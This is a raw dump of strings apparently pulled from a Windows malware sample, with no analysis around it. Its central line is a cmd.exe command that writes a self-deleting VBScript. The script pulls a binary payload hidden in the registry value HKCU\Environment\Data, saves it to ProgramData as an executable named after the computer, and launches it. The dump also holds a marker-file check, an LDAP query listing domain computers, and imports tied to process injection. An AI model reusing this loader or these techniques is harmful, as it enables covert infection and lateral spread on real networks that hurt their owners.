 C:\Windows\system32\cmd.exe
("Scripting.FileSystemObject"^) & echo.FSO.DeleteFile strPath, 1 & echo.Set oReg
 = GetObject^("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdReg
Prov"^) & echo.oReg.GetBinaryValue ^&H80000001, "Environment", "Data", arrBytes
& echo.Set writer = FSO.OpenTextFile^("%ProgramData%\%COMPUTERNAME%.exe", 2, Tru
e^) & echo.For i = LBound^(arrBytes^) to UBound^(arrBytes^) & echo.s = s ^& Chr^
(arrBytes^(i^)^) & echo.Next & echo.writer.write s  & echo.writer.close) > %Prog
ramData%\_wfrcmd.vbs && cscript.exe %ProgramData%\_wfrcmd.vbs && %ProgramData%\%
COMPUTERNAME%.exe
cmd.exe /c (ping 0.0.0.0 > nul) && if exist %programdata%\evtchk.txt (exit 5) el
se ( type nul > %programdata%\evtchk.txt)
del %programdata%\evtchk.txt
\system32\notepad.exe
%s\root\directory\LDAP
SELECT ds_cn FROM ds_computer
vector<T> too long
invalid vector<T> subscript
string too long
invalid string position
%08X-%04X-%04X-%02X%02X-%02X%02X%02X%02X%02X%02X
.rdata$sxdata
.rdata$zzzdbg
GetModuleFileNameA
WriteProcessMemory
SetHandleInformation
EnterCriticalSection
GetCommandLineW
GetCurrentProcess
InterlockedDecrement
TerminateProcess
GetModuleFileNameW
CreateNamedPipeW
WaitForMultipleObjects
LeaveCriticalSection
CreatePipe
InitializeCriticalSection
WaitForSingleObject
LocalAlloc
CreateFileW
GetFileAttributesW
GetVersionExW
ResumeThread
GetModuleHandleA
CreateEventW